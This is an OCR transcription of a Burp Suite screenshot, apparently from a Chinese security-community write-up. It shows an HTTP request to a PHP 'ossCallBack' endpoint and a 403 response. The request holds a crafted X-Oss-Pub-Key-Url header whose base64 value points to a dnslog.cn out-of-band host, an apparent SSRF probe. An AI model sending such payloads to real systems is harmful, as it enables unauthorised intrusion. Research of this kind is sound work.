 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - licensed to google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 xia SQL HaE xia Yue RouteVulScan god_param
1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 GET .php/Document/ossCallBack HTTP/2
2 Host:
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
缺少了一个header
10 X-Oss-Pub-Key-Url: aHR0cDovL2RxM2J1MC5kbnNsb2cuY24=
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
响应
美化 Raw Hex 页面渲染
1 HTTP/2 403 Forbidden
2 Server: rums/b
3 Date: Thu, 30 Nov 2023 08:06:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: admin=17054ff24139e93387586833f60579c8; expires=Thu, 30-Nov-2023 10:06:32 GMT; Max-Age=7200; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9
10
先知社区